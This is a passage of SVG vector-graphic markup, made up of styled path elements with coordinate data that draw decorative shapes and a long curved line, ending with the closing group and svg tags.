d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>